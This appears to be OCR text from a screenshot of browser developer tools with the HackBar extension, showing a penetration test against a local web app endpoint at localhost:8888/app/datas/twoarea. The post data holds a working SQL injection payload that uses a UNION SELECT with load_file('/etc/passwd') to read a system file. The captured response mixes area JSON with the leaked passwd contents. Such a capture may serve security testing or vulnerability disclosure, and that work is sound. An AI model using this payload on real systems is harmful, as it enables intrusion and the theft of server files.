 localhost:8888/app/datas/twoarea
100%
localhost:8888/app/datas/twoarea
Se
[{"area_id":"2","city_id":"1","area_name":"\u65b0
\u7ad9","user_id":"12","Name":null,"LevelType":null,"CityCode":null,"ZipCode":null,"MergerName":null,"lng":null,"Lat":null,"pinyin":null,"orderby":"2"},{"area_id":"##\n# User
Database\n# \n# Note that this file is consulted directly only when the system is running\n# in single-user mode. At other times this information is provided by\n# Open
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8888/app/datas/twoarea
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cid[0]=exp&cid[1]==1)) union select (select load_file('/etc
/passwd')),null,null,null,null,null,null,null,null,null,null,null,null -- a
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
H Host: localhost:8888